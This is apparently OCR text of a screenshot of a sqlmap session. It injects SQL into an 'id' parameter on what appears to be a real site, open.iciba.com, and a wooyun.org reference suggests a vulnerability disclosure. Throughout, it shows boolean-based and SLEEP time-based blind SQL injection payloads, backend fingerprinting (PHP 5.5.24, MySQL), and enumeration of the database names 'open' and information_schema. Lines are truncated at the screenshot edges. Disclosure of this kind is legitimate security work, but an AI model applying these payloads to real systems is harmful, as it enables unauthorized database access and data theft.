 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2156' AND 8121=8121 AND 'nTbN'='nTbN&name=wpfAppliacti
3A737B1579CB2AAA926365FAC9B32E6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2156' AND SLEEP(5) AND 'aqIH'='aqIH&name=wpfAppliacti
A737B1579CB2AAA926365FAC9B32E6
---
[22:00:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.24
back-end DBMS: MySQL 5.0.11
[22:00:03] [INFO] fetching database names
[22:00:03] [INFO] fetching number of databases
[22:00:03] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[22:00:03] [INFO] retrieved: 2
[22:00:06] [INFO] retrieved: information_schema
[22:00:32] [INFO] retrieved: open
available databases [2]:
[*] `open`
[*] information_schema
[22:00:38] [INFO] fetched data logged to text files under 'C:\Users\w
qlmap\output\open.iciba.com'
www.wooyun.org
[*] shutting down at 22:00:38